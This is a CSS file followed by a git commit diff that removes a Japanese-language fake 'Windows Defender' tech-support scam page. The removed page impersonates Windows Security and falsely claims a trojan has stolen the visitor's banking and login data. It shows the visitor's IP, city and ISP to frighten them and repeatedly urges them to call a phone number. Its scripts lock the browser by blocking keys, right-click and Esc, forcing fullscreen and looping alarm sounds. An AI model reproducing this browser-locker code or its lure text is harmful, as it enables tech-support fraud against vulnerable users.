    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}

#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #fff;
    width: 620px;
    margin: 0 auto;
    z-index: 9999999;
    box-shadow: 5px 5px 15px 5px rgba(0,0,0,.4);
    position: absolute;
    top: 14.5%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 img {
    position: absolute;
    width: 3%;
    top: 27px;
    right: 17px
}

#txtintro {
    padding-top: 10px;
    font-size: 17px;
    font-weight: 700
}

.colo-rd {
    color: #ba000d
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 18px;
    font-weight: 700;
    width: 12%;
    top: 24px;
    left: 13px;
}

#bottom ul {
    margin-left: 90px;
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: #114d9a
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 30px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}

.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#banner {
    margin: 5px auto;
    display: block
}

.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 13px;
    z-index: 99999999;
    border-radius: 10px
}

#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}


.black {
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: .8;
    transition: 1s;
    position: absolute;
    top: -190px;
    left:0
  }
  .btn-primary {
      color: #fff;
      background-color: #007bff;
      border-color: #007bff;
  }


  .btn-lg {
      padding: 1rem 2.5rem;
      font-size: 2rem;
      line-height: 1.5;
      border-radius: 0.3rem;
      margin-top: 1.55rem;
    }

      .btn-secondary {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

#age-confirmation-modal{
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 999999999;
    display: inline-block;
    background-color: rgba(0, 0, 0, 1);
    background-image: url("https://wantthepowerofmeditate.z13.web.core.windows.net/css/bg.png");
    width: 100%;
    height: auto;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
    cursor: alias;
    font-size: 3.5rem;
}
#age-confirmation-modal .innerContainer{
    background-color: #fff;
    color: #111111;
    padding: 50px;
      border-radius: 20px;
    display: inline-block;
    top: 50%;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
}

#other-content{
    display: none;
}



.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
}


.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show>.btn-secondary.dropdown-toggle{
    background-color: #007BFF;
    border-color: #007BFF;
    color: #fff;
}

.blink {
    animation: blink-animation 1s steps(5, start) infinite;
    -webkit-animation: blink-animation 1s steps(5, start) infinite;
}
@keyframes blink-animation {
to {
visibility: hidden;
}
}
@-webkit-keyframes blink-animation {
to {
visibility: hidden;
}
}

==== commit 49f43855: "Update and rename html/index.html to main.html" ====
--- a/main.html
+++ b/main.html
@@ -1,757 +1,15 @@
 <html lang="en"><head>
-
-  <meta charset="utf-8">
+<meta charset="utf-8">
   <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
   <meta content="noindex,nofollow" name="robots">
-  <title>Defender スマート画面エラー</title>
-  <link href="images/msmm.png" rel="icon" id="favicon" type="image/png">
-  <link href="css/tapa.css" rel="stylesheet">
-
-  <script type="text/javascript" src="js/jquery-1.4.4.min.js"></script>
-    <script type="text/javascript">//<![CDATA[
-    $(function(){
-      $('body').bind('contextmenu', function(e){
-        return false;
-      });
-    });//]]>
-  </script>
-
-  <script src="js/noir.js"></script>
-  <!-- Google tag (gtag.js) -->
-
-  <script>
-    window.dataLayer = window.dataLayer || [];
-    function gtag() {
-      dataLayer.push(arguments);
-    }
-    gtag("js", new Date());
-
-    gtag("config", "xxxxxxx");
-  </script>
-
-  <script>
-    var t = new XMLHttpRequest;
-    t.onreadystatechange = function() {
-      if (4 == this.readyState && 200 == this.status) {
-        var a = JSON.parse(this.responseText);
-        ipadd = a.ip;
-        city = a.city;
-        country = a.country;
-        isp = a.connection.isp;
-        var b = new Date;
-        currtime = a.timezone.current_time;
-        document.getElementById("ip_add").textContent = "Address IP: " + ipadd + " " + b.toLocaleString("EN-US", currtime);
-        document.getElementById("city").textContent = "City: " + city + ", " + country;
-        document.getElementById("isp").textContent = "ISP: " + isp
-      }
-    };
-    t.open("GET", "https://ipwho.is/?lang=en", !0);
-    t.send();
-  </script>
-
-
-
-  <script>
-    function dfvhsdkghdjkhjdkdjqdffgy(name)
-    {
-      name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
-      var regexS = "[\\?&]"+name+"=([^&#]*)";
-      var regex = new RegExp( regexS );
-      var results = regex.exec( window.location.href );
-      if( results == null )
-        return "";
-      else
-        return results[1];
-    }
-    var ph0n = dfvhsdkghdjkhjdkdjqdffgy('ph0n');
-  </script>
-
-  <script type="text/javascript">
-    (function(c,l,a,r,i,t,y){
-        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
-        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
-        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
-    })(window, document, "clarity", "script", "paeopu2ku1");
-</script>
-
-
+  <title>☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓</title>
+<style>
+ body {
+  background-image: url("ウイルス.gif");
+  background-size: cover;
+}
+</style>
 </head>
-
-
-<body class="map" id="mycanvas" onbeforeunload="return myFunction()" style="cursor:none">
-
-  <audio id="ados">
-    <source src="media/_Fm7-alert.mp3" type="audio/mpeg">
-    </audio>
-    <audio autoplay="" id="safeado">
-      <source src="media/_Fm7-alert.mp3" type="audio/mpeg">
-      </audio>
-
-      <div class="bg" style="cursor:none">
-        <div class="bgimg" style="top:0">
-          <img src="images/f24.png.jpeg" alt="" width="100%">
-        </div>
-      </div>
-      <a href="index.html#" id="link_black" style="cursor:none" rel="noreferrer">
-        <div class="black" style="height: 145%; cursor: none; display: block;"></div>
-      </a>
-      <div class="pro_box" style="cursor: none; display: block;">
-        <div class="pro_box_header">
-          <div class="row">
-            <div class="col-md-12">
-              <div class="minimize">
-                <ul>
-                  <li>
-                    <a href="index.html#">
-                      <img src="images/mnc.png">
-                    </a>
-                  </li>
-                </ul>
-              </div>
-            </div>
-            <div class="col-md-4">
-              <div class="logo">
-                <img src="images/msmm.png">
-                <span>Windows セキュリティ</span>
-              </div>
-            </div>
-            <div class="col-md-8">
-              <div class="activate_lic">
-                <ul>
-                  <li>
-                    <a href="index.html#">
-                      <button>ライセンスをアクティベートする</button>
-                    </a>
-                  </li>
-                  <li>
-                    <a href="index.html#">
-                      <img src="images/set.png">
-                    </a>
-                  </li>
-                  <li>
-                    <a href="index.html#">
-                      <img src="images/ques.png">
-                    </a>
-                  </li>
-                </ul></div>
-              </div>
-            </div>
-          </div>
-          <div class="scan_box">
-            <div class="scan_box_header">
-              <div class="row">
-                <div class="col-md-6">
-                  <div class="quick_scan">
-                    <p>
-                      <img src="images/vsc.png">
-                      <span>Rapido からのスキャン</span>
-                    </p>
-                  </div>
-                </div>
-                <div class="col-md-6">
-                  <div class="minimize1">
-                    <ul>
-                      <li>
-                        <a href="index.html#">
-                          <img src="images/mnc.png">
-                        </a>
-                      </li>
-                    </ul>
-                  </div>
-                </div>
-              </div>
-            </div>
-            <div class="scan_body">
-              <div style="margin: 15px 10px;">
-                <img src="images/bxs.png" alt="" style="max-width: 100%;">
-              </div>
-              <div class="table_quick">
-                <table class="table table-bordered">
-                  <thead>
-                    <tr>
-                      <th scope="col">スキャンされたオブジェクト</th>
-                      <th scope="col">
-                        <div class="col_fourth counter">
-                          <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
-                        </div>
-                      </th>
-                    </tr>
-                    <tr>
-                      <thscope="col">費やした時間</th>
-                       <thscope="col">5 秒</th>
-                       </tr>
-                       <tr>
-                         <thscope="col">特定された脅威</th>
-                          <th scope="col" style="color:red">
-                            <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
-                          </th>
-                        </tr>
-                      </thead>
-                    </table>
-                  </div>
-                </div>
-                <div class="scan_footer">
-                  <div class="row">
-                    <div class="col-md-6">
-                      <div class="bt_can">
-                        <div class="btn-group" role="group" aria-label="Basic example">
-                          <button class="btn btn-secondary" type="button">キャンセル</button>
-                        </div>
-                        <div class="btn-group" role="group" aria-label="Basic example">
-                          <button class="btn btn-secondary" type="button">一時停止</button>
-                        </div>
-                      </div>
-                    </div>
-                    <div class="col-md-6">
-                      <div class="bt_can2">
-                        <div class="btn-group" role="group" aria-label="Basic example">
-                          <button class="btn btn-secondary" type="button">スケジュールされたスキャン</button>
-                        </div>
-                      </div>
-                    </div>
-                  </div>
-                </div>
-              </div>
-            </div>
-            <div class="pro_box2" style="cursor: none; display: block;">
-              <img src="images/bx1.png" alt="" style="width:100%;max-width: 100%;display: block;
-              margin: 0 auto;">
-            </div>
-            <div class="pro_box3" style="cursor: none; display: block;">
-              <div class="pro_box_header">
-                <div class="row">
-                  <div class="col-md-12">
-                    <div class="minimize">
-                      <ul>
-                        <li>
-                          <a href="index.html#">
-                            <img src="images/mnc.png">
-                          </a>
-                        </li>
-                      </ul>
-                    </div>
-                  </div>
-                  <div class="col-md-4">
-                    <div class="logo">
-                      <img src="images/msmm.png">
-                      <span>Windows セキュリティ</span>
-                    </div>
-                  </div>
-                  <div class="col-md-8">
-                    <div class="activate_lic">
-                      <ul>
-                        <li>
-                          <a href="index.html#">
-                            <button>ライセンスをアクティベートする</button>
-                          </a>
-                        </li>
-                        <li>
-                          <a href="index.html#">
-                            <img src="images/bel.png">
-                          </a>
-                        </li>
-                        <li>
-                          <a href="index.html#">
-                            <img src="images/set.png">
-                          </a>
-                        </li>
-                        <li>
-                          <a href="index.html#">
-                            <img src="images/ques.png">
-                          </a>
-                        </li>
-                      </ul>
-                    </div>
-                  </div>
-                </div>
-              </div>
-              <div class="scan_box2">
-                <div class="scan_box_header">
-                  <div class="row">
-                    <div class="col-md-6">
-                      <div class="quick_scan">
-                        <p>
-                          <img src="images/vsc.png">
-                          <span>スキャン</span>
-                        </p>
-                      </div>
-                    </div>
-                    <div class="col-md-6">
-                      <div class="minimize1">
-                        <ul>
-                          <li>
-                            <a href="index.html#">
-                              <img src="images/mnc.png">
-                            </a>
-                          </li>
-                        </ul>
-                      </div>
-                    </div>
-                  </div>
-                </div>
-                <div class="scan_body">
-                  <div class="row">
-                    <div class="col-md-12">
-                      <div class="tooreg_detail_scan">
-                        <ul>
-                          <li>
-                            <a href="index.html#">スキャン</a>
-                          </li>
-                          <li>
-                            <a href="index.html#">スキャン計画</a>
-                          </li>
-                          <li>
-                            <a href="index.html#">レポート</a>
-                          </li>
-                        </ul>
-                      </div>
-                    </div>
-                  </div>
-                  <br>
-                  <div class="table_quick2">
-                    <div class="row">
-                      <div class="col-md-4">
-                        <div class="pc_desk">
-                          <img src="images/pcm.png">
-                        </div>
-                      </div>
-                      <div class="col-md-4">
-                        <div class="card_top scan_pro">
-                          <ul>
-                            <リ>
-                             <i aria-hidden="true" class="fa fa-check"></i> アップデートを確認する
-                           </li>
-                           <リ>
-                             <i aria-hidden="true" class="fa fa-check"></i> メモリ スキャン
-                           </li>
-                           <リ>
-                             <i aria-hidden="true" class="fa fa-check"></i> 開始要素の分析
-                           </li>
-                           <リ>
-                             <div class="circular-spinner"></div>
-                             <span>分析を登録</span>
-                           </li>
-                           <li>ファイル システムの分析</li>
-                         </ul>
-                       </div>
-                     </div>
-                     <div class="col-md-4">
-                      <div class="scan_dur">
-                       <p>
-                         <strong>分析期間</strong>
-                       </p>
-                       <p>3 分 0 秒</p>
-                       <p>5 分 0 秒</p>
-                       <br>
-                       <p>
-                         <strong>スキャンされたオブジェクト</strong>
-                       </p>
-                       <p>51,900</p>
-                       <br>
-                       <p>
-                         <strong>検出</strong>
-                       </p>
-                       <p>11</p>
-                     </div>
-                   </div>
-                 </div>
-               </div>
-             </div>
-             <div class="scan_footer3">
-              <div class="row">
-                <div class="col-md-2">
-                  <div class="viruses">
-                    <img src="images/vsc.png">
-                  </div>
-                </div>
-                <div class="col-md-10">
-                  <div class="make_this">
-                    <p>オンラインの脅威に関して、これは最も心配する必要のないことです。 </p>
-                    <p>Premium は、コンピュータの速度を低下させることなく、マルウェアやウイルスなどをブロックします。プレミアム バージョンにアップグレードします。</p>
-                  </div>
-                </div>
-              </div>
-            </div>
-          </div>
-        </div>
-        <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999;" id="footer">
-          <div class="row">
-            <div class="col-md-12">
-              <div class="right-foot" style="text-align:center;margin-bottom: 5px;">
-                <span id="footertxt">
-                  <img src="images/msmm.png"> Windows セキュリティ </span>
-                  <span style="font-weight:500;padding-left:13px;color:#fff; ">Windows サポートに電話する: <span style="border:1px Solid #fff;border-radius:5px;padding:4px 5px"> 直接電話してください 050 5437 7756
-                  </span>
-                </span>
-              </div>
-            </div>
-            <div class="col-md-12">
-              <marquee direction="left" height="100px" width="100%">
-                <small class="text-left" style="color:#eee;font-size:10px">Windows Defender スマートスクリーン により、認識されないアプリケーションの表示が防止されるようになりました。システムが危険にさらされる可能性があります。 Windows Defender スキャンにより、パスワード、オンライン ID、財務情報、個人ファイル、写真、ドキュメントを盗む可能性のあるアドウェアがこのデバイス上で見つかりました。 </small>
-              </marquee>
-            </div>
-          </div>
-        </div>
-        <div class="lightbox" id="poptxt" style="display: block;">
-          <div class="ilb top" style="font-size:17px">
-            <div class="ilb headers" style="border-bottom:1px solid #d6d5d5">
-              <span class="fl title" id="txtadd">
-                <span class="fl ilb">
-                  <img src="images/dm.png" class="logo3">
-                </span>Windows Defender セキュリティ センター </span>
-                <span class="fl title2" id="txts1">
-                  <a href="index.html#" id="bgt">
-                    <img src="images/cs.png">
-                  </a>
-                </span>
-              </div>
-            </div>
-            <div id="txtintro">
-             <span class="color-rd">
-               <div id="ip_add">Microsoft Windows ファイアウォールの警告!</div>
-               <div id="city">トロイの木馬スパイウェアに感染したシステム</div>
-               <div id="isp"> (エラーコード: 2v7HgTvB)</div>
-             </スパン>
-           </div>
-           <img src="images/re.gif" id="banner">
-           <div id="disclaimer">セキュリティ上の理由から、このシステムへのアクセスはブロックされています。 <br>
-             <span class="support" style="font-size:22px;">Windows サポートにお問い合わせください:<br><span style="border:1px Solid #114d9a;border-radius:5px;padding: 4px 5px"> 050 5437 7756 まで直接お電話ください。
-             </スパン>
-           </スパン>
-         </div>
-         <div id="bottom">
-          <img src="images/msmm.png" id="badge">
-          <span class="title3">Windows</span>
-          <ul>
-            <li>
-              <a href="index.html#">
-                <div class="fr button2">
-                  <span id="addtochromebutton">許可する</span>
-                </div>
-              </a>
-            </li>
-            <li>
-              <a href="index.html#">
-                <div class="fr button blink">
-                  <span id="addtochromebutton">拒否</span>
-                </div>
-              </a>
-            </li>
-          </ul>
-        </div>
-      </div>
-      <div class="cardcontainer" style="cursor: none; display: block;" id="pop_up_new">
-        <p style="font-size:16px;font-weight:400;margin:0;margin-bottom:5px;padding:5px 10px;color:#fff! important;color:#414141;font-weight:700; margin-top:8px" class="text-center">Windows Defender - セキュリティ警告</p>
-        <p>
-         <b>セキュリティ上の理由により、このシステムへのアクセスはブロックされています。</b>
-       </p>
-       <p>お使いのコンピュータがトロイの木馬型スパイウェアに感染していることが報告されています。次のデータが侵害されました: </p>
-       <p>&gt;メール ID <br>&gt;銀行パスワード <br>&gt; Facebook ログイン <br>&gt;写真と文書 </p>
-       <p>Windows Defender スキャンにより、パスワード、オンライン ID、財務情報、個人ファイル、写真、ドキュメントを盗む可能性のあるアドウェアがこのデバイス上で見つかりました。 </p>
-       <p>すぐにご連絡ください。当社の技術者が電話で取り外し手順をご案内します。 </p>
-       <p>ただちに Windows サポートに電話して、この脅威を報告し、個人情報の盗難を防止し、このデバイスへのアクセスのロックを解除してください。 </p>
-       <p>このウィンドウを閉じると、個人情報が危険にさらされる可能性があり、Windows レジストリが一時停止される可能性があります。 </p>
-       <p style="padding-bottom:0;color:#fff;font-size:16px">Windows サポートに電話してください: <strong>
-         <span style="border:0px Solid #fff;border-radius:5px;padding:5px 5px"> <br> 050 5437 7756  まで直接お電話ください。
-         </スパン>
-       </strong>
-     </p>
-     <div class="action_buttons">
-      <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Okay</a>
-      <a class="active" id="leave_page" style="color:#fff!important">stornieren</a>
-    </div>
-  </div>
-  <div class="answer_list" style="display:none;background-color:#000;height:auto;width:550px;left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
-    <p style="color:#fff;margin-top:10px;font-size:16px;padding:0 5px" class="text-center">すぐにご連絡ください。当社の技術者が電話で取り外し手順をご案内します。お使いのコンピュータは無効になっています。 Windows Defender SmartScreen は、認識されないアプリケーションの表示を防止するようになりました。このアプリケーションを実行するとシステムが危険にさらされる可能性があります。 <br>
-     <strong>Windows サポートにお電話ください: <span style="border:1px Solid #383d41;border-radius:5px;padding:6px 5px"> <br> 050 5437 7756 まで直接お電話ください。
-     </スパン>
-   </strong>
- </p>
-</div>
-<div id="chat" style="display: block;">
-  <img src="images/msmm.png">
-  <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
-  <p style="font-weight:600;font-size:24px">サポート窓口: <br>
-  </p>
-  <h4 style="font-weight:600;font-size:22px"> 050 5437 7756
-    <br>(セキュリティホットライン)
-  </h4>
-  <div class="arrow-down">
-    <svg height="1em" viewBox="0 0 320 512">
-      <style>
-        svg {
-          fill: #fff
-        }
-      </style>
-      <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
-    </svg>
-  </div>
-</div>
-<script src="js/nvidia.js"></script>
-<script src="js/jupiter.js"></script>
-<script src="js/bxsafe.js"></script>
-<script>
-  $(function() {
-    var a = 0,
-    b = setInterval(function() {
-      a += 10;
-      $("#dynamic").css("width", a + "%").attr("aria-valuenow", a).text(a + "% Complete");
-      100 <= a && clearInterval(b)
-    }, 100)
-  });
-</script>
-<script>
-  (function(a) {
-    a.fn.countTo = function(b) {
-      b = b || {};
-      return a(this).each(function() {
-        function d(a) {
-          a = c.formatter.call(k, a, c);
-          h.html(a)
-        }
-        var c = a.extend({}, a.fn.countTo.defaults, {
-          from: a(this).data("from"),
-          to: a(this).data("to"),
-          speed: a(this).data("speed"),
-          refreshInterval: a(this).data("refresh-interval"),
-          decimals: a(this).data("decimals")
-        }, b),
-        l = Math.ceil(c.speed / c.refreshInterval),
-        n = (c.to - c.from) / l,
-        k = this,
-        h = a(this),
-        m = 0,
-        f = c.from,
-        g = h.data("countTo") || {};
-        h.data("countTo", g);
-        g.interval && clearInterval(g.interval);
-        g.interval = setInterval(function() {
-          f += n;
-          m++;
-          d(f);
-          "function" == typeof c.onUpdate && c.onUpdate.call(k, f);
-          m >= l && (h.removeData("countTo"), clearInterval(g.interval), f = c.to, "function" == typeof c.onComplete && c.onComplete.call(k, f))
-        }, c.refreshInterval);
-        d(f)
-      })
-    };
-    a.fn.countTo.defaults = {
-      from: 0,
-      to: 0,
-      speed: 100,
-      refreshInterval: 100,
-      decimals: 0,
-      formatter: function(a, d) {
-        return a.toFixed(d.decimals)
-      },
-      onUpdate: null,
-      onComplete: null
-    }
-  })(jQuery);
-  jQuery(function(a) {
-    a(".count-number").data("countToOptions", {
-      formatter: function(a, d) {
-        return a.toFixed(d.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
-      }
-    });
-    a(".timer").each(function(b) {
-      var d = a(this);
-      b = a.extend({}, b || {}, d.data("countToOptions") || {});
-      d.countTo(b)
-    })
-  });
-</script>
-
-<script>
-  addEventListener("click", function() {
-    var el = document.documentElement
-    , rfs =
-    el.requestFullScreen
-    || el.webkitRequestFullScreen
-    || el.mozRequestFullScreen
-    ;
-    rfs.call(el);
-  });
-
-</script>
-
-
-<script>
-  setInterval(function() {
-    document.getElementById("surejust").play()
-  }, 500);
-</script>
-<script>
-  var e = 1;
-  setInterval(function() {
-    1 == e ? (document.getElementById("favicon").href = "index.html", e = 0) : (document.getElementById("favicon").href = "index.html", e = 1)
-  }, 1E3);
-</script>
-<script>
-  $(document).ready(function() {
-    $("#mycanvas").click(function() {
-      $("#welcomeDiv").show()
-    })
-  });
-</script>
-
-<script>
-  $(document).ready(function() {
-    $("#mycanvas").click(function() {
-      $("#poptxt").show()
-    })
-  });
-  $(document).ready(function() {
-    $("#cross").click(function() {
-      $("#poptxt").show()
-    })
-  });
-</script>
-
-<script>
-  $(document).ready(function() {
-    $("#mycanvas").click(function() {
-      $("#footer").show()
-    })
-  });
-</script>
-<script>
-  $(document).ready(function() {
-    $("body").mouseover(function() {
-      $("#poptxt").show()
-    })
-  });
-</script>
-<script>
-  var isNS = "Netscape" == navigator.appName ? 1 : 0;
-  "Netscape" == navigator.appName && document.captureEvents(Event.MOUSEDOWN || Event.MOUSEUP);
-
-  function mischandler() {
-    return !1
-  }
-
-  function mousehandler(a) {
-    a = isNS ? a : event;
-    a = isNS ? a.which : a.button;
-    if (2 == a || 3 == a) return !1
-  }
-document.oncontextmenu = mischandler;
-document.onmousedown = mousehandler;
-document.onmouseup = mousehandler;
-</script>
-<script>
-  document.onkeydown = function(a) {
-    return !1
-  };
-</script>
-<script>
-  document.attachEvent("onkeydown", win_onkeydown_handler);
-
-  function win_onkeydown_handler() {
-    switch (event.keyCode) {
-    case 116:
-      event.returnValue = !1;
-      event.keyCode = 0;
-      break;
-    case 27:
-      event.returnValue = !1, event.keyCode = 0
-    }
-  }
-</script>
-<script>
-  window.onload = function() {
-    window.moveTo(0, 0);
-    window.resizeTo(screen.availWidth, screen.availHeight)
-  };
-</script>
-<script>
-  $(document).ready(function() {
-    $("#chat").delay(600).fadeIn(100)
-  });
-</script>
-
-
-<script>
-  $(document).ready(function() {
-   var audioElement = document.createElement('audio');
-   audioElement.setAttribute('src', 'aude.mp4');
-
-   audioElement.addEventListener('ended', function() {
-     this.play();
-   }, false);
-
-
-   $('#mycanvas').click(function() {
-     audioElement.play();
-
-   });
-
-   $('#link_black').click(function() {
-     audioElement.play();
-
-   });
-
-
-   $('.pro_box').click(function() {
-     audioElement.play();
-
-   });
-
-   $('#poptxt').click(function() {
-     audioElement.play();
-
-   });
-
- });
-</script>
-
-<script>
-  $(document).ready(function() {
-   var audioElement = document.createElement('audio');
-   audioElement.setAttribute('src', 'sw1aud.mp4');
-
-   audioElement.addEventListener('ended', function() {
-     this.play();
-   }, false);
-
-
-   $('#mycanvas').click(function() {
-     audioElement.play();
-
-   });
-
-   $('#link_black').click(function() {
-     audioElement.play();
-
-   });
-
-
-   $('.pro_box').click(function() {
-     audioElement.play();
-
-   });
-
-   $('#poptxt').click(function() {
-     audioElement.play();
-
-   });
-
- });
-</script>
-<script>
-  function beep1() {
-    document.getElementById("ados").play();
-  }
-</script>
-<script>
-  setInterval(function() {
-    document.getElementById("safeado").play()
-  }, 500);
-</script>
-
-<script src="js/esc.js"></script>
-
-
-
-
-</body></html>+<body background="ウイルス.gif">
+</body>
+</html>
